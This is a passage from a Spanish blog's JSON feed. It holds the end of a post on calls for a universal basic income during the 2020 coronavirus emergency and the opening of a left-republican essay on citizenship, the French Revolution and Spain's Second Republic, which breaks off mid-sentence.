\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl colectivo con el que trabaja este activista por la renta básica se va a ver particularmente afectado por esta situación pues algunos “tienen empleos temporales y que es probable que no vayan a ser renovados. Otros iban a ser contratados justamente ahora por Semana santa y el período de verano”. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn estas circunstancias puede apreciar la diferencia en cuanto a nivel de incertidumbre entre quienes dependen de un trabajo y quienes, al tener un 65% de discapacidad “disponen de una pensión no contributiva asegurada de forma mensual que les da una cierta tranquilidad económica importante”, aún cuando la cantidad que perciben está por debajo del umbral de la pobreza. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPara este integrante de la Red Renta Básica, un ingreso garantizado y universal permitiría a la gente “cuidar y evaluar su salud por delante de la imperiosa necesidad económica de tener que ir a trabajar”. Ante la emergencia sanitaria para Raventós son claras las evidencias de que se impone la incondicionalidad: “Por un lado vemos la importancia y la eficacia del sistema sanitario universal que no hace distinciones a la hora de tratar a toda la población y por otro las miserias del sistema focalizado y condicionado a ser pobre, a estar en paro, o  tener una gran discapacidad”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E¿Un cambio de paradigma?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAnte las medidas sociales aprobadas por el gobierno relativas a los ERTEs o la situación de los autónomos las redes sociales son un hervidero de dudas laborales y burocráticas. ¿A qué medida podré acogerme? ¿cuáles son los trámites a cumplimentar? La confusión ante los procesos para acceder a ayudas y recursos en el caso de tener derecho a ellos, o las llamadas de atención por parte de colectivos que se ven excluidos de estas operaciones condicionadas de salvataje, son la resaca que van dejando estos anuncios.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E“Ya haremos la declaración de la renta y ajustaremos cuentas pero ahora habría que apostar por una renta básica para todo el mundo y sin problemas de gestión, ni controles costosos, ni burocracia. Acabaríamos con la pobreza, la incertidumbre, la inseguridad económica, el malestar y la inseguridad psicológica”, afirma con vehemencia Sergi Raventós ante esta situación.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E“Si quedarse en casa es incondicional, la renta básica también”, defendía por su parte la periodista Nuria Alabao en una \u003Ca href=\"https:\/\/ctxt.es\/es\/20200302\/Firmas\/31431\/renta-basica-coronavirus-crisis-casa-alquileres-hipoteca-derechos-nuria-alabao.htm\" rel=\"noopener\"\u003Etribuna\u003C\/a\u003E en la \u003Ci\u003Erevista ctxt\u003C\/i\u003E el pasado jueves 19 de marzo en la que, con tono esperanzador, afirmaba: “Quizás estemos a tiempo para dar un paso más hacia un nuevo mundo donde las crisis ya nunca más las paguemos los de abajo, donde todos tengamos garantizado un mínimo para vivir en condiciones”.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003EEn el discurrir acelerado de estos días de cuarentena, queda \npoco para poder constatar si el gobierno avanza hacia el modelo de \nrentas no condicionadas que muchos defienden\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEstando de acuerdo con que esta situación extraordinaria invita a la valoración de una renta básica, Pura Sánchez, sin embargo, se muestra escéptica, para ella dos obstáculos enormes se interponen en la consecución de este cambio de paradigma: el primero tiene que ver con lo que ella considera una falta de soberanía. Opina que las decisiones del gobierno están sujetas a los dictados de organismos internacionales que no permitirían una medida redistributiva de este alcance. La segunda tendría que ver con la manera en la que el individualismo que abandera la gobernanza neoliberal habría conquistado las subjetividades: “Me cuesta pensar que vayamos a generar en este parón la capacidad de reflexionar en términos colectivos”.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn el discurrir acelerado de estos días de cuarentena, queda poco para poder constatar si el gobierno avanza hacia el modelo de rentas no condicionadas que muchos defienden, posible antesala para pensar en una renta básica incondicional cuando acabe la tormenta, o si sigue intentando apagar focos de un incendio que no se detiene, mientras muchos se preguntan si esta crisis la pagarán una vez más los mismos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.elsaltodiario.com\/coronavirus\/emergencia-sanitaria-aviva-demanda-ingreso-incondicional\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1653974688526051029\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1653974688526051029?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1653974688526051029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1653974688526051029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/03\/renta-basica-o-barbarie-la-emergencia.html","title":"Renta Básica o barbarie: la emergencia sanitaria aviva la demanda de un ingreso incondicional para toda la población"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZZasEIpRKaQ6q9ikLUobibXv_rZzOElDw71h-q9O_ta4MpugZO7DwFf6W4vhGCj2B9pj13gKZnHHeKRMY4Up9g6NtDEuqZyWrixfTTZHV4QYlzzJUJofgj8-CpOwK5iINzUv2PPXlKU4r\/s72-c\/AMZ_6162.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8418785718972163638"},"published":{"$t":"2020-03-17T11:00:00.000+01:00"},"updated":{"$t":"2020-03-17T11:00:00.564+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"El coronavirus, para una reflexión republicana"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"story\" data-id=\"1286514056\" data-words=\"3134\" id=\"story\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLwrwDkorUoJ-jxtZHTCWWjzm-pZXuip1fKIyp06Fa1JGwo-JcSCKrfDEuHllRFCfzrvH5jzNydS80mCEvT93egQ4kQjIySus5TregyT65WTvskZYkdttJNCI3PW8NuFMveNcI6kWaDvqq\/s1600\/aplauso-coronavirus-750x430.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLwrwDkorUoJ-jxtZHTCWWjzm-pZXuip1fKIyp06Fa1JGwo-JcSCKrfDEuHllRFCfzrvH5jzNydS80mCEvT93egQ4kQjIySus5TregyT65WTvskZYkdttJNCI3PW8NuFMveNcI6kWaDvqq\/s400\/aplauso-coronavirus-750x430.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 class=\"post-subtitle\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"Todos los intentos parlamentarios de \nenfrentarse a los poderes económicos fueron seguidos de una guerra o de \nun golpe de estado\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"Si no recuperamos nuestro poder de negociación, la población volverá a pagar los platos rotos\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"La emergencia sanitaria hace que la exigencia de una Renta Básica esté más que nunca sobre la mesa\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/h2\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003EEl coronavirus, para una reflexión republicana:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EParece ya cosa segura que, tras los efectos sanitarios, que \npueden llegar a ser muy graves si terminan de colapsarse los hospitales,\n vendrán unos efectos económicos devastadores. La crisis laboral ha \ncomenzado ya de manera dramática para gran parte de la población. Muchos\n han perdido el trabajo o lo tienen suspendido. A otros se les incita a \nutilizar sus días de vacaciones para pasar la cuarentena. Los pequeños \nnegocios están al borde del abismo. Todo hace pensar en una gran crisis \neconómica más grave aún que la del 2008. Irónicamente, \u003Cstrong\u003Eun nuevo 15M para presionar contra los recortes que se avecinan es más imposible que nunca\u003C\/strong\u003E,\n habida cuenta de que estamos en cuarentena recluidos en nuestras casas.\n Estamos, sin duda, ante una crisis social sin precedentes desde la \nsegunda guerra mundial.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPor ahora, sólo nos queda aprovechar para \nreflexionar. Y creo que uno de los artículos que mejor han marcado la \nlínea para esta reflexión ha sido el de Guy Standing (autor del libro \u003Ca href=\"http:\/\/www.redrentabasica.org\/rb\/firma\/guy_standing\/\"\u003E\u003Cem\u003ELa Renta Básica\u003C\/em\u003E\u003C\/a\u003E,\n un texto estremecedor que es imprescindible leer. La crisis que se \navecina será letal si no tomamos medidas políticas de carácter \nrepublicano, y, en especial, \u003Cstrong\u003Ela más urgente sería la implantación de una renta básica\u003C\/strong\u003E\n que amortigüe el shock que caerá sobre la población. Guy Standing se ha\n explicado perfectamente. Por mi parte, quisiera aprovechar este \nartículo (un poco extenso, lo siento) para contribuir a esta reflexión \ncon algunas precisiones respecto a lo que tenemos que entender por \nRepública y por qué, en efecto, la cuestión de la renta básica es en la \nactualidad una de las pocas cartas que nos quedan para pensar en clave \nrepublicana.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPara el filósofo Inmanuel Kant, \u003Cstrong\u003Eel concepto de república apuntaba a la meta más irrenunciable de cualquier proyecto político\u003C\/strong\u003E:\n un sistema en el que los que obedecen la ley son al mismo tiempo \ncolegisladores, de tal modo que obedeciendo a la ley no se obedecen más \nque a sí mimos, es decir, un sistema en el que obedecer la ley y ser \nlibre son en el fondo la misma cosa. Hace meses, el presidente Pedro \nSánchez afirmó que el rey Felipe VI encarnaba los valores más propios de\n la Segunda República. Un auténtico disparate, pero no por lo que \nplantearon muchas de las protestas de la izquierda. No se trataba de una\n contradicción clamorosa. En la tradición filosófica, es verdad que \n“república” no se opone a “monarquía”, sino a despotismo. Y no sería \nimposible considerar una monarquía constitucional de carácter \nrepublicano. Inglaterra o Bélgica no son menos republicanas que Francia o\n Argentina por ser una monarquía.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl problema está en otro sitio y\n tiene que ver con cómo pensemos la condición de lo que llamamos \n“ciudadanía”. La tradición republicana, \u003Ca href=\"https:\/\/www.akal.com\/libro\/el-eclipse-de-la-fraternidad_50515\/\"\u003Ecomo bien demostró Antoni Domènech\u003C\/a\u003E,\n siempre insistió en que para acceder a la condición de “ciudadano”, no \nbastaba con ser Libre e Igual ante la ley. Era necesario, también gozar \nde \u003Cstrong\u003E“independencia civil”\u003C\/strong\u003E, es decir, de \u003Cstrong\u003Emedios materiales propios y suficientes para no tener que pedir permiso a otro para existir\u003C\/strong\u003E. Eso es lo que se llamó “\u003Cstrong\u003Efraternidad\u003C\/strong\u003E”.\n Un revolución hecha en nombre de la “fraternidad” exigía un reparto de \nla propiedad que permitiera a la población alguna suerte de \n“emancipación”.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESer ciudadano \nes no tener que pedir permiso para existir, tal y como los menores de \nedad tiene que hacerlo respecto de sus progenitores. Por eso, \nRobespierre planteó que la Revolución Francesa tenía que operar en \ntérminos de “fraternidad”. Ser ciudadano es no ser ya \u003Cstrong\u003Ehijo de un padre, siervo de un señor, esclavo de un amo, vasallo de una religión, señora de un marido\u003C\/strong\u003E.\n Pero la igualdad y la libertad no bastan para ello. Cualquiera puede \nentender que sería absurdo que un padre echara a sus hijos de casa el \ndía en que cumplen 18 años, alegando que ya son tan libres y tan iguales\n ante la ley como él. Sin medios materiales para subsistir por nosotros \nmismos, la libertad y la igualdad se escriben en un papel mojado e \nincluso pueden convertirse en una broma de mal gusto. El pensamiento \nrepublicano se distingue del liberalismo por no haber perdido nunca de \nvista el problema de las condiciones materiales que son necesarias para \nejercer la ciudadanía.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn este sentido, “ciudadanía” se opone a \n“minoría de edad”. Y hay que comenzar reconociendo que, en esta nueva \nEdad Media que habitamos, \u003Cstrong\u003Enunca hemos tenido amos, señores y dioses tan caprichosos y enloquecidos como esos a los que suele llamarse “los mercados”\u003C\/strong\u003E.\n Nunca hemos necesitado tanto como ahora pedir permiso a otro para \nexistir. Hasta los parlamentos, supuestas sedes de la soberanía popular,\n tienen que consultar a estos dioses para legislar, esperando \natemorizados sus designios económicos. La humanidad nunca ha estado tan \nlejos de una consistencia política republicana. Y no especialmente por \nel pintoresco asunto de las monarquías, sino por el despotismo económico\n que nos atenaza.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E¿Qué sería preciso para avanzar por un camino \nrepublicano? Hagamos un poco de memoria, intentando aclarar algunos \nmalentendidos fatales a la hora de diagnosticar  el problema fundamental\n que atravesó la Segunda República española. En especial, circula cada \nvez más un relato muy desencaminado sobre lo que aconteció por aquel \nentonces. No solo en los medios revisionistas de la extrema derecha; \ntambién en los ambientes intelectuales más progres empieza a imponerse \nel relato de que la legalidad republicana se vio atenazada entre dos \nextremismos políticos que pretendían subvertirla. Por un lado, el \nfascismo golpista de las derechas y, por otro, los socialistas, \nanarquistas y comunistas que, en el fondo, pretendían otra cosa que un \norden republicano: lo que buscaban era una\u003Cstrong\u003E revolución social\u003C\/strong\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAl\n final, se nos dice, los que estaban de verdad con la república fueron \nunos pocos pobres diablos que creían en el orden constitucional y que se\n vieron asediados por la violencia revolucionaria de ambos signos. Así \npues, la república fue el escenario de una batalla entre dos extremismos\n no republicanos. Por una parte, el revisionismo sostiene, así, que la \nGuerra Civil la provocaron los anarquistas y los socialistas de Largo \nCaballero, en 1934, con su llamado a la revolución. Por otro lado, se \nnos dice que tenemos que aprender de una sensatez de centro izquierda, \nque huya de los culpables anhelos revolucionarios.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa realidad es muy otra. Esos supuestos extremismos de izquierda, \u003Cstrong\u003Eanarquistas, comunistas y socialistas, luchaban en realidad por tomarse en serio el concepto de república\u003C\/strong\u003E.\n Sin duda que lo harían mejor o peor, pero el hecho es que son los \núnicos que se habían creído de verdad que el lema republicano y las \nexigencias de la ciudadanía no podían “eclipsar el asunto de la \nfraternidad”. Lo que pusieron sobre la mesa es que no habría ningún \norden republicano auténtico hasta transformar las \u003Cstrong\u003Econdiciones materiales de existencia de la población\u003C\/strong\u003E, lo que, en esos momentos, exigía para empezar una contundente reforma agraria.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEs\n el mismo problema que se planteó en la Revolución Francesa y esto es \nmuy significativo. Robespierre y los jacobinos han pasado a la historia \ncomo el paradigma del extremismo, al contrario que el ala girondina, que\n pasa por ser el prototipo de la moderación. Mirando la cosa más de \ncerca, a lo que se negaba Robespierre era a prescindir del asunto de la \n“fraternidad” (sustentado en la primacía del “derecho a la existencia”),\n dejando cojo el programa republicano.\u003Cstrong\u003E Los jacobinos habían liberado a los esclavos de las colonias\u003C\/strong\u003E,\n habían iniciado una auténtica reforma agraria y, mientras tanto, habían\n intervenido los precios del trigo para que la población no muriera de \nhambre.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELos mucho más moderados y mucho más liberales girondinos \nque los guillotinaron estuvieron siempre a favor de la esclavitud (que \nno se tardó en restaurar) y de la liberalización de los precios del \ntrigo. Para hacer posible esta hazaña liberal, siempre habían abogado \npor \u003Cstrong\u003Edeclarar la ley marcial\u003C\/strong\u003E, militarizando a la \npoblación para reprimir las revueltas del hambre provocadas por el alza \nde los precios. Ya por aquel entonces, se imponía la ley del hierro que \nen el siglo XX  Eduardo Galeano resumió con una contundente sentencia: \npara dar libertad al dinero, se encarcela a la gente. Domènech, \u003Ca href=\"http:\/\/www.sinpermiso.info\/sites\/default\/files\/textos\/fgauth1.pdf\"\u003Ede acuerdo con Florence Gauthier\u003C\/a\u003E, solía resumir la cosa en pocas palabras: \u003Cstrong\u003Ela Revolución Francesa no fue una revolución burguesa, lo único que tuvo de burguesa fue la contrarrevolución\u003C\/strong\u003E.\n Una contrarrevolución “liberal”, en efecto, que exterminó el proyecto \nrepublicano, eclipsando el problema de la fraternidad y de la \nemancipación ciudadana.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEsos moderados girondinos tan idolatrados \npor la versión de la Revolución Francesa que se nos ha contado (la que \nescribieron los vencedores), habían metido a Francia en una aventura \nbélica de conquista, absurda y criminal, a la que también pusieron fin \nlos jacobinos al llegar al gobierno. La ley marcial, que la Montaña \nhabía abolido, fue restaurada por estos mismos girondinos tan \nsupuestamente moderados. \u003Ca href=\"http:\/\/www.sinpermiso.info\/textos\/la-convencin-nueva-asamblea-constituyente-22-septiembre-1792-a-22-agosto-1795\"\u003EEn palabras de Florence Gauthier\u003C\/a\u003E:\n “La nueva Constitución de 1795 se deshizo de la Declaración de los \nderechos naturales del hombre y del ciudadano, que fueron expulsados del\n derecho constitucional francés ¡y por mucho tiempo! (hasta 1945). Una \nnueva aristocracia de ricos excluyó a los pobres y las mujeres, puso fin\n al principio de la soberanía popular enunciado en 1789 y restauró la \nley marcial”.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EQuizás sorprenda lo de “las  mujeres”, porque tampoco se suele recordar que éstas \u003Cstrong\u003Etuvieron voz y voto durante el periodo jacobino, a través de las “asambleas comunales de ciudadanos y ciudadanas”\u003C\/strong\u003E\n que el gobierno jacobino había institucionalizado como el lugar natural\n para el ejercicio de la soberanía popular. Todo ello fue barrido del \nmapa por un golpe de estado encabezado por \u003Ca href=\"http:\/\/www.sinpermiso.info\/textos\/historia-de-la-revolucion-francesa-178917951802-triunfo-y-muerte-de-la-revolucion-de-los-derechos\"\u003E“una alianza de propietarios y colonos esclavistas”\u003C\/a\u003E\n (que contaba con sus voceros economistas, partidarios de la irrestricta\n libertad de comercio). Allí donde los manuales señalan el fin del \n“terror” jacobino, los hechos se sucedieron con rapidez: se desencadenó \notra nueva guerra de conquista, se envió al ejército a sofocar la \nrevuelta popular del 20-23 de mayo de 1795 y, finalmente, en 1802, se \nrestableció el colonialismo y la esclavitud.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENo\n es solo que la historia se repita. También se repite la historiografía \noficial cuando tiene que enfrentarse a problemas parecidos. En la Guerra\n Civil española se planteó el mismo problema y se interpretó (y se \ninterpreta) de la misma manera y con los mismos prejuicios. Los que \ndefendían el orden republicano pasaban a convertirse en peligrosos \nextremistas \u003Cstrong\u003Etan pronto como intentaban tocar el asunto de la propiedad.\u003C\/strong\u003E\n Y, en cambio, los “liberales” pasan por ser (todavía hoy en día) el \nparadigma de la moderación y la sensatez constitucionalista.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn verdad, como demostró Antoni Domènech y ha documentado ampliamente \u003Ca href=\"https:\/\/www.elviejotopo.com\/autor\/florence-gauthier\/\"\u003EFlorence Gauthier\u003C\/a\u003E, \u003Cstrong\u003Ela tradición “liberal” no dejó nunca de combatir, durante todo el siglo XIX, la “ideología” de los derechos humanos\u003C\/strong\u003E,\n a la que identificaron desde el primer momento (mucho antes del \ngobierno jacobino, ya en 1789) como “el Terror”, el terror para los \ncolonos, los esclavistas, los propietarios más ricos y los economistas \nque defendían la liberalización de los precios del grano (al tiempo que \nla ley marcial).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.sinpermiso.info\/sites\/default\/files\/textos\/fgauth1.pdf\"\u003EResumido por Gauthier\u003C\/a\u003E:\n “Lo que desde luego no se ve, mírese como se mire, es que el \nadvenimiento de la democracia y los derechos humanos haya corrido en \nparalelo con el capitalismo”. Es todo lo contrario: todas las conquistas\n del orden constitucional social y de derecho, fueron impuestas por \nvictorias populares y socialistas, con las que el liberalismo no tuvo \nmás remedio que tragar. No hay más que ver cómo, en estas últimas \ndécadas en las que liberalismo económico ha logrado volver a ser \nhegemónico, el Estado Social de Derecho ha tendido más y más a \ndisolverse como un azucarillo en un café caliente. Pero ahí van los \nautoproclamados “defensores del Régimen del 78”, hablando en nombre del \nliberalismo y considerando extremistas a todas las tradiciones que \ncontribuyeron precisamente a apuntalar esos derechos y libertades \nconstitucionales. El Estado Social de Derecho, la Escuela Pública, la \nSanidad Pública, el derecho laboral, las libertades civiles en general, \nfueron \u003Cstrong\u003Econquistas de esos extremistas que tanto denigran\u003C\/strong\u003E. Pero los defienden en nombre de los que más los atacaron. Así se escribe la historia, poniéndolo todo patas arriba.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEs\n preciso comenzar por darle la vuelta a este relato histórico. El \nproblema en España, entre 1931 y 1936, no fue que algunas izquierdas \nextremistas optaran por una revolución social contra la República. Lo \nque ocurrió es que algunas izquierdas se empeñaron en tomarse en serio \nla idea de república y exigieron \u003Cstrong\u003Euna revolución social que hiciera realidad la ciudadanía\u003C\/strong\u003E.\n Era preciso una transformación de la propiedad. Y eso era el límite \nrepublicano que la oligarquía no estaba dispuesta a permitir. Como hemos\n intentado explicar en nuestro libro, \u003Cem\u003E\u003Ca href=\"https:\/\/www.akal.com\/libro\/que-fue-la-segunda-republica_50814\/\"\u003E¿Qué fue la Segunda República?\u003C\/a\u003E\u003C\/em\u003E,\n hay mucha gente interesada en que no se distinga entre una revolución y\n un golpe de estado, aunque ello es un buen indicativo sobre de qué lado\n están. El revisionismo de extrema derecha lleva décadas machacando con \nla idea de que el llamamiento de las izquierdas a la revolución del 34 \nfue ya una ruptura del orden republicano y, como a veces se dice, un \nverdadero golpe de estado, previo al que perpetró Franco en el 36. Pero \nla cosa tampoco se arregla con las alegaciones por parte de la \nizquierda, que aluden al peligro del fascismo y, también, más \nmoderadamente, al comprensible descontento y la impaciencia de la \npoblación más pobre.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl problema era que \u003Cstrong\u003Esin una revolución social no había forma de tomarse en serio el proyecto republicano\u003C\/strong\u003E.\n Habría sido magnífico, desde luego, que se hubiera podido llevar a cabo\n por vía constitucional y parlamentaria. Pero no sé quién se puede creer\n que eso era 